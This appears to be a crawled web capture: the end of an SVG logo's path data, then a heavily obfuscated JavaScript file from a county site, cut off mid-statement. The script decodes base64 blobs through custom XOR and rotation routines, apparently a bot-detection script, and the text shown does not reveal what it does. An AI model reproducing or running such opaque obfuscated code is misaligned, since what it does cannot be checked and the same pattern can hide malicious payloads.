240.503867,33.3837017 L242.579006,25.9093923 L247.846409,25.9093923 L241.854696,42.0099448 L236.849171,42.0099448 L230.989227,25.9093923 L236.421547,25.9093923 L236.421547,25.9093923 Z" id="Path"></path><path d="M252.027348,23.9337017 C250.44779,23.9337017 249.425138,22.8132597 249.425138,21.4309392 C249.425138,20.0154696 250.48011,18.9281768 252.091989,18.9281768 C253.705525,18.9281768 254.69337,20.0154696 254.726519,21.4309392 C254.726519,22.8132597 253.705525,23.9337017 252.059669,23.9337017 L252.027348,23.9337017 Z M249.558564,25.9093923 L254.56326,25.9093923 L254.56326,42.0099448 L249.558564,42.0099448 L249.558564,25.9093923 Z" id="Shape"></path><path d="M270.068785,41.5823204 C269.179558,42.0099448 267.501381,42.3389503 265.591989,42.3389503 C260.389227,42.3389503 257.063536,39.1450276 257.063536,34.1063536 C257.063536,29.430663 260.289779,25.5787293 266.283149,25.5787293 C267.599171,25.5787293 269.048619,25.8099448 270.101105,26.2052486 L269.310497,29.9262431 C268.718785,29.6627072 267.830387,29.4314917 266.513536,29.4314917 C263.879006,29.4314917 262.166851,31.3093923 262.199171,33.9099448 C262.199171,36.8726519 264.176519,38.4198895 266.612983,38.4198895 C267.797238,38.4198895 268.719613,38.2226519 269.477072,37.8928177 L270.068785,41.5823204 Z" id="Path"></path><path d="M275.73232,35.5558011 C275.897238,37.6301105 277.938398,38.6179558 280.276243,38.6179558 C281.988398,38.6179558 283.370718,38.3867403 284.720718,37.9259669 L285.378729,41.3179558 C283.732873,42.009116 281.724033,42.3389503 279.551934,42.3389503 C274.086464,42.3389503 270.95884,39.1781768 270.95884,34.1395028 C270.95884,30.058011 273.526243,25.5464088 279.090331,25.5464088 C284.293094,25.5464088 286.267956,29.5964088 286.267956,33.5801105 C286.267956,34.4361878 286.168508,35.1936464 286.103867,35.5558011 L275.73232,35.5558011 Z M281.625414,32.1314917 C281.625414,30.9124309 281.099171,28.8720994 278.828453,28.8720994 C276.687845,28.8720994 275.831768,30.8154696 275.700829,32.1314917 L281.625414,32.1314917 Z" id="Shape"></path><path d="M288.63895,37.6301105 C289.561326,38.1895028 291.470718,38.8151934 292.952486,38.8151934 C294.467403,38.8151934 295.092265,38.3220994 295.092265,37.4983425 C295.092265,36.6754144 294.599171,36.2477901 292.755249,35.6544199 C289.396409,34.5356354 288.112707,32.7240331 288.145856,30.8486188 C288.145856,27.8179558 290.714088,25.5472376 294.69779,25.5472376 C296.574033,25.5472376 298.220718,26.0096685 299.208564,26.501105 L298.352486,29.9262431 C297.627348,29.5632597 296.212707,29.0370166 294.861878,29.0370166 C293.642818,29.0370166 292.952486,29.5292818 292.952486,30.3198895 C292.952486,31.0781768 293.578177,31.5058011 295.553039,32.1638122 C298.615193,33.2179558 299.867403,34.7651934 299.899724,37.1030387 C299.899724,40.1328729 297.562707,42.3381215 292.953315,42.3381215 C290.845856,42.3381215 288.969613,41.8433702 287.751381,41.1853591 L288.63895,37.6301105 Z" id="Path"></path><polygon id="Path" points="86.1082873 48.030663 87.2469613 48.030663 87.2469613 55.8132597 90.9762431 55.8132597 90.9762431 56.7571823 86.1082873 56.7571823"></polygon><path d="M100.504972,56.9005525 C98.1878453,56.9005525 96.581768,55.1138122 96.581768,52.4726519 C96.581768,49.7022099 98.2922652,47.8889503 100.621823,47.8889503 C103.016022,47.8889503 104.558287,49.7146409 104.558287,52.3052486 C104.558287,55.2944751 102.731768,56.9005525 100.518232,56.9005525 L100.504972,56.9005525 Z M100.570442,55.980663 C102.356354,55.980663 103.366575,54.3372928 103.366575,52.3558011 C103.366575,50.6212707 102.460773,48.808011 100.58453,48.808011 C98.7058011,48.808011 97.7743094,50.5558011 97.7743094,52.4469613 C97.7743094,54.2850829 98.7837017,55.980663 100.558011,55.980663 L100.570442,55.980663 Z" id="Shape"></path><path d="M111.252762,55.3848066 C111.75663,55.6955801 112.482597,55.9417127 113.259116,55.9417127 C114.412707,55.9417127 115.085635,55.3458564 115.085635,54.4649171 C115.085635,53.6502762 114.619061,53.170442 113.440608,52.7303867 C112.016022,52.2389503 111.135083,51.4872928 111.135083,50.2698895 C111.135083,48.9107735 112.262155,47.9005525 113.958564,47.9005525 C114.838674,47.9005525 115.499171,48.1077348 115.874586,48.3157459 L115.563812,49.2480663 C115.291989,49.0798343 114.710221,48.8337017 113.920442,48.8337017 C112.728729,48.8337017 112.276243,49.5447514 112.276243,50.1414365 C112.276243,50.9436464 112.80663,51.3447514 114.010773,51.811326 C115.487569,52.3930939 116.224309,53.0925414 116.224309,54.3754144 C116.224309,55.708011 115.239779,56.8864641 113.182873,56.8864641 C112.340055,56.8864641 111.420994,56.6279006 110.955249,56.3162983 L111.252762,55.3848066 Z" id="Path"></path><path d="M132.680387,54.0124309 L131.775414,56.7571823 L130.610221,56.7571823 L133.574586,48.030663 L134.933702,48.030663 L137.912983,56.7571823 L136.70884,56.7571823 L135.776519,54.0124309 L132.680387,54.0124309 Z M135.54116,53.1323204 L134.675138,50.620442 C134.493646,50.0502762 134.364365,49.5323204 134.234254,49.0276243 L134.195304,49.0276243 C134.079282,49.5323204 133.935912,50.0767956 133.768508,50.6071823 L132.912431,53.1323204 L135.54116,53.1323204 Z" id="Shape"></path><path d="M144.56768,56.7571823 L144.56768,48.030663 L145.810773,48.030663 L148.594475,52.4469613 C149.229282,53.4687845 149.747238,54.3895028 150.148343,55.2820442 L150.187293,55.2687845 C150.083702,54.1035912 150.057182,53.0411602 150.057182,51.6953039 L150.057182,48.030663 L151.118785,48.030663 L151.118785,56.7571823 L149.979282,56.7571823 L147.208011,52.328453 C146.600552,51.358011 146.017127,50.3618785 145.589503,49.4162983 L145.551381,49.4287293 C145.616022,50.5301105 145.628453,51.578453 145.628453,53.0287293 L145.628453,56.7571823 L144.56768,56.7571823 Z" id="Path"></path><path d="M165.115193,56.369337 C164.611326,56.5632597 163.601105,56.8491713 162.422652,56.8491713 C161.101657,56.8491713 160.014365,56.5127072 159.159116,55.6964088 C158.409116,54.9712707 157.942541,53.8060773 157.942541,52.4469613 C157.942541,49.8439227 159.742541,47.9411602 162.669613,47.9411602 C163.679006,47.9411602 164.482044,48.1599448 164.857459,48.3414365 L164.573204,49.2596685 C164.10663,49.040884 163.523204,48.8850829 162.643094,48.8850829 C160.51989,48.8850829 159.134254,50.2060773 159.134254,52.3930939 C159.134254,54.6074586 160.455249,55.9151934 162.500552,55.9151934 C163.23895,55.9151934 163.743646,55.8116022 164.003039,55.6823204 L164.003039,53.0801105 L162.241989,53.0801105 L162.241989,52.1734807 L165.116022,52.1734807 L165.116022,56.369337 L165.115193,56.369337 Z" id="Path"></path><polygon id="Path" points="176.703315 52.6657459 173.324586 52.6657459 173.324586 55.8132597 177.106077 55.8132597 177.106077 56.7571823 172.185912 56.7571823 172.185912 48.030663 176.910497 48.030663 176.910497 48.9762431 173.324586 48.9762431 173.324586 51.7342541 176.703315 51.7342541"></polygon><polygon id="Path" points="183.928177 48.030663 185.066851 48.030663 185.066851 55.8132597 188.796961 55.8132597 188.796961 56.7571823 183.928177 56.7571823"></polygon><polygon id="Path" points="199.931768 52.6657459 196.55221 52.6657459 196.55221 55.8132597 200.333702 55.8132597 200.333702 56.7571823 195.413536 56.7571823 195.413536 48.030663 200.13895 48.030663 200.13895 48.9762431 196.55221 48.9762431 196.55221 51.7342541 199.931768 51.7342541"></polygon><path d="M207.028177,55.3848066 C207.532873,55.6955801 208.258011,55.9417127 209.033702,55.9417127 C210.187293,55.9417127 210.860221,55.3458564 210.860221,54.4649171 C210.860221,53.6502762 210.394475,53.170442 209.216022,52.7303867 C207.791436,52.2389503 206.912155,51.4872928 206.912155,50.2698895 C206.912155,48.9107735 208.037569,47.9005525 209.734807,47.9005525 C210.614917,47.9005525 211.275414,48.1077348 211.65,48.3157459 L211.339227,49.2480663 C211.067403,49.0798343 210.483978,48.8337017 209.694199,48.8337017 C208.504972,48.8337017 208.050829,49.5447514 208.050829,50.1414365 C208.050829,50.9436464 208.581215,51.3447514 209.786188,51.811326 C211.262155,52.3930939 212.000552,53.0925414 212.000552,54.3754144 C212.000552,55.708011 211.016022,56.8864641 208.958287,56.8864641 C208.117127,56.8864641 207.197238,56.6279006 206.730663,56.3162983 L207.028177,55.3848066 Z" id="Path"></path><path d="M233.130663,56.4729282 C232.729558,56.6801105 231.887569,56.8872928 230.826796,56.8872928 C228.367127,56.8872928 226.527348,55.3342541 226.527348,52.4718232 C226.527348,49.7395028 228.379558,47.9005525 231.085359,47.9005525 C232.159392,47.9005525 232.85884,48.1334254 233.157182,48.2759669 L232.872928,49.209116 C232.458564,49.001105 231.850276,48.8461326 231.125138,48.8461326 C229.079006,48.8461326 227.71989,50.1530387 227.71989,52.4328729 C227.71989,54.5685083 228.948895,55.928453 231.060497,55.928453 C231.759116,55.928453 232.459392,55.7867403 232.912707,55.5654696 L233.130663,56.4729282 Z" id="Path"></path><path d="M243.060497,56.9005525 C240.742541,56.9005525 239.137293,55.1138122 239.137293,52.4726519 C239.137293,49.7022099 240.846133,47.8889503 243.176519,47.8889503 C245.573204,47.8889503 247.113812,49.7146409 247.113812,52.3052486 C247.113812,55.2944751 245.288122,56.9005525 243.073757,56.9005525 L243.060497,56.9005525 Z M243.125967,55.980663 C244.912707,55.980663 245.922928,54.3372928 245.922928,52.3558011 C245.922928,50.6212707 245.017127,48.808011 243.139227,48.808011 C241.262983,48.808011 240.329006,50.5558011 240.329006,52.4469613 C240.329006,54.2850829 241.340055,55.980663 243.112707,55.980663 L243.125967,55.980663 Z" id="Shape"></path><path d="M255.077072,48.030663 L255.077072,53.210221 C255.077072,55.1519337 255.944751,55.9798343 257.109116,55.9798343 C258.39116,55.9798343 259.23232,55.1254144 259.23232,53.210221 L259.23232,48.030663 L260.371823,48.030663 L260.371823,53.1323204 C260.371823,55.8124309 258.960497,56.8997238 257.070994,56.8997238 C255.284254,56.8997238 253.937569,55.8895028 253.937569,53.170442 L253.937569,48.0298343 L255.077072,48.0298343 L255.077072,48.030663 Z" id="Path"></path><path d="M267.701105,56.7571823 L267.701105,48.030663 L268.944199,48.030663 L271.727901,52.4469613 C272.362707,53.4687845 272.880663,54.3895028 273.281768,55.2820442 L273.320718,55.2687845 C273.217127,54.1035912 273.191436,53.0411602 273.191436,51.6953039 L273.191436,48.030663 L274.253039,48.030663 L274.253039,56.7571823 L273.113536,56.7571823 L270.343094,52.328453 C269.733978,51.358011 269.151381,50.3618785 268.724586,49.4162983 L268.685635,49.4287293 C268.750276,50.5301105 268.762707,51.578453 268.762707,53.0287293 L268.762707,56.7571823 L267.701105,56.7571823 Z" id="Path"></path><polygon id="Path" points="283.25221 48.988674 280.596961 48.988674 280.596961 48.030663 287.057735 48.030663 287.057735 48.988674 284.391713 48.988674 284.391713 56.7571823 283.25221 56.7571823"></polygon><path d="M295.707182,56.7571823 L295.707182,53.0535912 L292.935083,48.0298343 L294.230387,48.0298343 L295.460221,50.4381215 C295.783425,51.0977901 296.056077,51.6298343 296.328729,52.2389503 L296.35442,52.2389503 C296.586464,51.6679558 296.898066,51.0986188 297.233702,50.4381215 L298.490884,48.0298343 L299.759669,48.0298343 L296.845856,53.0411602 L296.845856,56.7563536 L295.707182,56.7563536 L295.707182,56.7571823 Z" id="Path"></path></g></g></g></g></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://dhs.lacounty.gov/Yet-Be-still-facd-whilde-Alare-let-in-It-with-hi
body_size: 84451
content:
(function(){var r1="AiIQChOOtAUiGQN6qpbtlO+h+aEPfx8REIwGt4chm/j9IaLzlAEeA7GFBBmPi4HrqXIpH4p6I5FtE2KdCqSP/qEJEI52MYcoGIp7rKABlAMjkK0S+6ILEYyQn4aoGIR7qpoAlOkeB6cA8ZKCAoQEIHcVCXHwEw10DO0nATcN+BuPCxUJtgMqFYnyqJp5HIOqCbIXbh+SchCAlPYXj/RpmpiCGAEpCJIQgSOMjY0OtwOnEIP1qZ3vmPovkSwVfIyNi4qOt4cjFwr8pJp8lH8ukDYVeiIJDxUFOQOhGIlzq5qClAAtCi4VeSKND5GFMIclhoJ0K5j8dAKycK0SfxsN8HSMjW4oFwNzKpfagAQocC333oL48XLlIH0XCvljEQ/xnPAsjjOQfqGJcoR3JfmaD/blGoh6mH+tD56X/hwQE4wJpwMnGnf1px0BG3EoD7OV/[base64]/kykbEOf4mNk46GMYcohvJ9Kph8kwOuiy2UeBsKAwwPNYQiHwNziR9qE/kpDDiHeqAJkhSOtAWnGeD4qYgBG2CwCC0XAosJEJSOLwglBof1qRx6GfMpDK0VbhsQgoqOt4mnCgN7px//koOvizUC76EOi46OtIohHQUApx16lgOtCCwS/yIOEpGOOoojnQV7JZx9GfgnCjUQ/R2Nj5QHLQGrIIZ7IQd8jG8neiD+cZIRfYoLN4cLn2lamgcBHICdCjd/gCIHj4yQLgiaFwtppJoBHACwETIQgiB4i46Ir4anGgN4lB9wDPudCrYV/pqIixMHswohHwPxqpt7lm2rCzOHeiQOEhSLOAikF4r6qZaEHAIqCrV+g6KQjRP8rgUon4d6I5V5G3uyDLQQehgHFJSKtwEqGIrzqZd6lPuxDiAReIoJE4oJLomjHAF0Ixx+DH+zCrKX1yCP+5GNlIkjHAr6JJbzlOmgeKCF7hD/E4oFt4QimXpzIR98kmsqkZ2HaQqMEwTrH/KqB3d3F4+Aln0pCzOXepwAC4qNMImYFwP6JZ1+BQCwDywUf6KJDIwOKIolnAh0Jx+Ekv0ogbGVfyCPiRQJt4conHF3JB58G/svijKW/hkJioqIr4khIQN6KId7GQIyCrQP/hkTDxCGMocjGor1ox98mfquji0QfKKNkIqFrwsoGozYJ/x6fIIV/iYCcY96e/z1Lfodl3PyKJwEGfuqkbQVehqKghAHlIYVEANlqByClAKqEC4QAhqNfJYFtganGobkpyABln0cCaSAbgkI+xQFsQIRDABtExDzDnIiBx5+bhiCAPp+IvoYDfntmIh5DHUyEbMX/hsJC/yGOYKpFgVzp5Z7i/2wkbMYaB2IC5GFMAQrGgfzJ6LzlAEnEa4N+aQLEoyPLYmnIIn8qJZ8Gu+pgxyId5F5+wQEqXOaj/xqG5VsiO0beCsA7hOA/YV+nnOWCYLwoZh9nAInji4Q+RuPiBOLMgijGPnjJB6Fe+SzjzP/AhoJjxSLMvojHAV3Ix0BGeuHkLSWf5/tj4p1MIkijQhkkg7gBWspdbSRfiCPi4oHpYKsGobzIp96FuqwiTN+eouQD476MHwYiADolhBqGfOyDLQQaSJx+4BvrwMrGnf3rJ//mGCQf53/bhoOj5SLMAmqGAv9qZhzlH+xCbQVfxQMEhMHLQCsmIlzq5qClPsnCLYY/aIHgox1p3WaFXJqkpFqlASxkLcQf5B3khSOMomjlof1ppYGGPgnCjeP+B2PixUEtosjmwHxK5iDmQMo+SyX8BOOf5GNNYooF4N3KByCmeuigaSJahIG+X53n/k=";var sl=r1;var FD=window.atob(sl);var D3=FD.length;var My=0;var Py=[];while(My<D3){var ig=FD.charCodeAt(My);Py.push(ig);My+=1}function EL(bG,qv){var Vc=0;var eF=[];var AV=bG.length;var qK=qv.length;while(Vc<AV){var GY=bG[Vc];var Hp=qv[Vc%qK]&127;eF.push((GY+256-Hp)%256^128);Vc+=1}return eF}function S6(LR,gr){var LH=[];var qt=0;var sd=LR.length;var Ht=gr%sd;while(qt<sd){LH.push(LR[(qt+sd-Ht)%sd]);qt+=1}return LH}function Ay(Nh,Ah){var fx=Nh.length;var Yh=0;var SL=Ah.length;var wM=[];while(Yh<fx){var XX=Nh[Yh];var qG=Ah[Yh%SL]&127;wM.push((XX+qG)%256^128);Yh+=1}return wM}var vG="67VrCa0CZo3MFLTsruXmfvUdpvUcruryLKzLBcFvD7z8RsTpLtU+UagbUcEmPiLjxCjn6YlQc2nqZ8PYsrnEVtwtyNFMjE3CRY7P9paNDmLFejGbY5Jbys+1SUlOgKBvLnY0jq+HxzzXvOWVdALH3wIkIG7JJ4R1c0LpYKffF98H9RQOzTDJzS4lBc/J9rAOKSFBH7Od4HfajA9TjSxgaAogQzvbgKFNqjPY8g/9NCTDkYeDRGjMoeLaWeOhrkkwW1DoffWFBLmjI2eJraFhWVtEBiqOl97WTp2VxwB6hiAFaG6iQhs4IaHti9MYkwpZ8WQlGqFHZk5MpkBemGVA6+gVOfUoHxNmZbghA2cpjcEiHtwGBY8uNXX1x74/iE+zK8+OR6PvrDFSCchHxFkUeQbRPIhJNy+p6EJiamzzNAgPYKe8lh1Gt7/NKjOuT2pGxynp8BPqbWAievH5ghC5QAHZ4SBkiE7hgdh4QQOsKhMfMc06tsABf4JDZGhM48CZOefgiYqVehfqHNHFJlulpEGPLuYnX7/FRuttVj3Xb/31Raa/QsIlq49Dh98dhoXs6tG78WrYkCJmvyJgp6utoWFZWyjrJmJZG1FIGrMjxtSDoabAYGysdRYJCiaCmZE4oxG5KYyVCIiNBGfoKDHSKynkgJmxm+CyWqruV6tK7yAEKEvwM4nKBuB6lT5nVp/NSbFvR+dITqADO3mAK2JH/DdcJ/SeCWU6oeEm6EyAwZz/JCZrjLebscqYcGCHXqSGAc8JI+J5O2SBqWrV2bbp+/DCB/Yurqlng0+Pl7SpCwdBmTGbYLNf7qvxrEWmyayCAhnbYmFI73Ze1U3fVQfCG+VHYs1pZwdePEFjLOpy+XXo3ZOGhTvDJiWKrEOH/L5kpcrtFvwULL4Xp4AYxEajbU1B4vpao+Gu6FB60Cg7swKHH8HFwi7ohyZ9HcbASysyuJLpOtODRhhGxiNsyAdkvv3k4i8KNZ62752zYibfAUNDj2sEZbwaI6Gsi7CYsgn89WSheIYkYO9jiSqRkqvBTupzWbIL2DIjJr5Hx+NsqsdGn9/Gxamv131VTN9XBeIYZcXgbwLtDn30h0RI7vfdNaeclGZjceROgUvFoeRVtuzPoiRcFB+EFx7v6JJuDyokIouNltTvzGNkH/U94zLbCS42aEpvgQ0oolORSGunYDBa8KmxG4uMNgrLj2PHqIjRcWqLp2AY8jijEPhoT/[base64]/5OKVPuTmlnYW0s15XO74AGvHS6o7I6i882yoivgSUpilOSK6jEQFlRO0IRMCpFN+LKBWFvqEGy2aoDJ+t7kRgjsdtpbjLOLyjkIk9KUjJIykfhuZO7I/AZq2rTL66LJCKtrVYUj25i5l2z+EFSOKjtV6uvqESC7UwXd6xPIOd+VF9HlH3PrfPLrQ1lZ4xJt7JPSKICHRE/4fT5jk8Qy0lMKafjq9WVbo2gRliatajcE0fHWkJHB83NZANeu0ZD6Go0W3Rp/nKlZpviRKdoTaLiuvkjIU3qcnnTKHsxYUZfAaNtg6cr63IwTc8hp5+TOYLQGalsNujprePlioqy9w8k4OK7URpDE/+LavJsbGjAAkvOtRXvhexqEXtwj7qVwSZcgWjHKe0io9sYA8FO6hF6MeiT28vMdmFJjkEkCujYfKckSGhQOpMKOxvP4NDoKW2BR+iIVBdu7WDE3Rd5BtFdqCpWL4lqJGIMzLRTiAoHIBsiRLxWvAdx/Ug=";var sM=vG;var lV=0;var iR=window.atob(sM);var x0=[];var pC=iR.length;while(lV<pC){var N3=iR.charCodeAt(lV);x0.push(N3);lV+=1}var e_="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";var lF=e_;var pY=window.atob(lF);var aB=[];var eh=pY.length;var CW=0;while(CW<eh){var fU=pY.charCodeAt(CW);aB.push(fU);CW+=1}var I5=aB;function Bx(Wr){var HC=0;var In=Wr.length;while(HC+1<In){var aM=Wr[HC];Wr[HC]=Wr[HC+1];Wr[HC+1]=aM;HC+=2}return Wr}var ty=Bx(EL(I5,[15,81,173,50,52,169,251,33,225,75,161,130,97,76,19,68,18,111,175,119,187,125,235,9,223,146,50,156,239,75,246]));var ts=ty;var ro=ts.length;var eU=0;var m3=[];while(eU<ro){var hg=ts[eU];var gf=window.String.fromCharCode(hg);m3.push(gf);eU+=1}var pe=m3.join("");var tE=pe;var jN=Py;function BH(sS,hs){var G8=[];var xd=sS.length;var ia=hs%7+1;var zV=0;while(zV<xd){G8.push((sS[zV]>>ia|sS[zV]<<8-ia)&255);zV+=1}return G8}var A5=Bx(EL(BH(jN,125),[15,81,173,50,52,169,251,33,225,75,161,130,97,76,19,68,18,111,175,119,187]));var Z_="1LVIXIx6TpdCBhQrUe/QtlEytItCz+hk63DehMaC0HbKnnEZ2BQUqVEc5NKeGTao6NMG9QOXmyGrwShjBr7LQqPHLshR/Md+b3yZq68L7WjO3DFrpiTgNe9SnPfpewmjB4l5fshPMoJ62mQjZf7nJp+JUEa/BT3Dw8oEaOAcO1zCYMjTVPnoZ6/pfxIZlojGLmiAoHuKkF/0oEU3ZKKuC4vl/7MtSUM6setGajuQkBL3hiUWJ3Z9yvOhg92SYGoLodTRi6EFKlBeIcJFDb/ze6rhCh7cVyWgHmGEDRmagC5AapXGJaGMNM7lHTFJ6hHYVinw/EDCmUBQDNi/njtpzH/nQXlS9iLmFQK0/Js1J9RtJNw3Lpa++DShZ/CPH+mMzrsB7gKOVhvbvUMBu1OVZ+6wtmu4QHetbDN6E6+srdFW23pvQiYHYM9ruMJwASqdzLiHuJxka+cNX7Op7hcwuu7bAQ/EpfZ68YxbJkHqlgT5mmSOH7F3zSMJ3NGiCzaz+u4QNtOAa9UljlTN7k9qsCpwvb4pvq8sMY0xdMtlhkbprnxnrSDqK8/CGmWUEEkptTWdjDeTUdchZvZTAKGv1idqdWtHiJhuu+A2SRfF1QuP4v27SdvArQxYx+2NGhGFAohFVWAmOYWJ9ANTDNj6f9ervYuyETxJRy/MQRek7lO0/[base64]/Gg6gskz12yfFyAdn0SkJlwuFDRylCCeoYSS7xKMiPE+y9RkmCsXhIdCVSQxJloxFyqCs4QVgewiL3k0TTufbUonhTGdeCBafl//e87FRDIITRrPXDtzfSUhWkf6c2ZwYyfQ+E+9kMqoDC/l0c/UVoRgByYBh/dZTUUaljfFPsyZj1sRzs/rhe3bmEYeWyvpc8mXE4j6Jv0G6tXkDZvP3Ab2VXl1rsMNatQWm7fR8djikwnd79Eiki3s4DEvyJS3VWM4jDMEMOOs7dHNWJW9cxx1wwvY7v5gZqjqG1JfIlvFAFAtdoVVD/jVjgorfPxaN3fkjLNS41GrZs0sHWuSmzlM3KfQRqGjm/tYCMkHq5Vvq/xJelRLHFcl6tAsUv8xm+KNfTfJiBam3CK73syDHOZazGwLHTWeyTVO6w2GTvNZW0GZ8xR8wiH45q9XeUkU3zomYqIRAZpBLFfiy/iU76GcVC0SlMARv1YAfQxGAuir+iTICHGZd96TQLhR01Y4Anso0UpkV3JybgEiZ9YyL/SZWX7t5Pyt9zrhI18BOUfr8rV5l9HBaGuaNqNyV8kGBBIFdU9dmPl5b9eydvB9R8ESbIxvCaaVal+5WLnHg9hy0j1tEb7Js9TN97560DjyP20KfYuhWYBm0v0vXUsUs+1LWxjoZyxzANI+y95bS3Zpo4Vx2R9Ucbs9xodJ3Cj+I5pab0BHmkh3Usl1XB/zIQRI/6uMefQWJQkJa76AQZvwKRr5UxGWvIjYgIQtSERh+MAcOMtBEkVmHBwmYhBFVii5ygoExs9JgnySGrOhninXQxBkPx3JYo1tWnfFVtoEYigSMkXWthAvFnDRKL6O12zN/kqxygaVlz3SY57FucKEVanc83bWhh3fnOFT3n2EjqB+nkVtjbrq70tfZi10FReG4XTbkMDuvtrRQ35v00LhGHvn11q6j2QUM/HJ2/hq88OzbjhaKphP20iJM9pc0hSWyeqhK27sf4o+P78FiPJ08og1EkyToRbSTWiF77+dG7ckuMwnd1U6nH4rw1FpR1k0lg4wXuorwWh8RV+U2Nsw0R4qeV6WHTZ3S0PyQIRBYh+9ZZqYrOrg5dNSFMUB29q/E/LRjrtxgqcA8PnmHryZedt3RI0VMznsC1aTGZw2FeivNKsZlow8CEvTumTDIUufGIBjwYKlzolKcCVApCaE7XZybF0RS9BSpDF3jsROt9652aZDf4hT06ihN4h48WM6zOieRRpsQ5bYtQUDGCyOK2cc4LPTVFbvRPYPXBRPFQcLMk3Ll/mLupjBkN35hBc6mADP8g+BNp93Q2LttNbIscZD3PQ==";var q0=Z_;var Ui=[];var Gd=window.atob(q0);var Mj=Gd.length;var v8=0;while(v8<Mj){var QX=Gd.charCodeAt(v8);Ui.push(QX);v8+=1}var XG=A5;var Pe=XG.length;var zq=0;var cY=[];while(zq<Pe){var Ls=XG[zq];var G5=window.String.fromCharCode(Ls);cY.push(G5);zq+=1}var jf=cY.join("");function zg(su,dw){var hO=0;var lC=dw.length;var qX=113;var M7=su.length;var iz=[];while(hO<M7){var Xk=su[hO];var z0=dw[hO%lC];var ez=qX;qX=Xk;iz.push(Xk^z0^ez);hO+=1}return iz}var Dh=Ui;var ST=jf;var xs=S6(EL(zg(Dh,[187,125,235,9,223,146,50,156,239,75,246,106,65,182,24,156]),[81,173,50,52,169,251,33,225,75,161,130,97,76,19,68,18,111,175,119]),15);var D8=xs;var XL=[];var tA=D8.length;var Zl=0;while(Zl<tA){var I3=D8[Zl];var eB=window.String.fromCharCode(I3);XL.push(eB);Zl+=1}var a1=XL.join("");var Og=x0;var fS=a1;var SJ=zg(BH(S6(Og,9),235),[15,81,173,50,52,169,251,33,225,75,161,130,97,76,19,68,18,111,175,119,187,125]);var hG=SJ;var Fc=hG.length;var qQ=[];var Yq=0;while(Yq<Fc){var CP=hG[Yq];var Kx=window.String.fromCharCode(CP);qQ.push(Kx);Yq+=1}var 